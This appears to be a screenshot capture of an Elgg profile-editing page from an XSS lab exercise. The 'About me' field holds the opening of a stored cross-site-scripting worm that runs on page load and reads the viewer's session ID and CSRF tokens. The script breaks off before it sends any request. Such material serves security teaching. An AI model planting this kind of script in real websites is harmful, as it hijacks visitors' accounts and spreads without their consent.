 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my HERO (added by Francis Reyes)<script id="worm" type="text/javascript">
window.onload = function() {
// Get data
var userGuid = elgg.session.user.guid;
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var userName = elgg.session.user.name;
var samyGuid = 47; // Samy's ID
// Prevents Samy's about me from changing
if (userGuid != samyGuid) {
Public
Brief description
Public
Location
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications